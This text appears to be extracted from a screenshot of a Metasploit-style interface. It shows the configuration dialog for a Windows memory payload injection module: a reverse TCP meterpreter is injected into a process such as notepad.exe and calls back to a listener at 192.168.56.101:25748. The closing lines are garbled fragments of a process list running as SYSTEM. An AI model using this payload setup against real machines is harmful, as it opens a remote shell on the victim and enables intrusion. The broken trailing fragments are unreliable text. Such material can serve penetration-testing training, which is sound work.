 Inject
Windows Manage Memory Payload Injection
This module will inject a payload into memory of a process. If a payload isn't
selected, then it'll default to a reverse x86 TCP meterpreter. If the PID datastore
option isn't specified, then it'll inject into notepad.exe instead.
Option Value
DisablePayloadHandler true
ExitOnSession false
LHOST 192.168.56.101
LPORT 25748
NEWPROCESS 0
PAYLOAD + windows/meterpreter/reverse_tcp
Targets: 0 => Windows
Show advanced options
Launch
exp
X Process
THORITY\SY
THORITY\SY
THORITY\SY
THORITY\SY
THORITY\SY